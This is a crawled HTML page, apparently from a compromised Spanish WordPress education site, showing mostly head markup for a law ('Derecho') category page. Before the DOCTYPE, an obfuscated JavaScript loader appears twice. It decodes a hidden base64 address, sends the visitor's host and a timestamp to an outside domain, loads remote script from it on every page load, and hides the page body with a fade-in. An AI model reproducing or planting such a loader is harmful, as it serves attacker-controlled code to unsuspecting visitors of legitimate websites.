

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iurisanitas.com/ourteacher-category/derecho/
body_size: 25757
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">







<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Derecho &#8211; Iuris Sanitas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed" href="https://iurisanitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed de los comentarios" href="https://iurisanitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Iuris Sanitas &raquo; iCal Feed" href="https://iurisanitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Derecho Department Feed" href="https://iurisanitas.com/ourteacher-category/derecho/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iurisanitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Edwiser Bridge Single Sign On-public-style-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/css/sso-public-css.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://iurisanitas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/jquery_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/responsive_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/buttons_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/select_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdm_front_end_css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/edwiser-frontend-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iurisanitas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_integration-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/css/bridge-woocommerce-public.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://iurisanitas.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://iurisanitas.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//iurisanitas.com/wp-content/uploads/pum/pum-site-styles.css?generated=1748972662&#038;ver=1.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://iurisanitas.com/wp-content/themes/academia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1617732737' type='text/css' media='all' />
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#346099","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ede4be","button_1_button_hover":"#beb698","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ede4be","button_3_button_hover":"#beb698","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
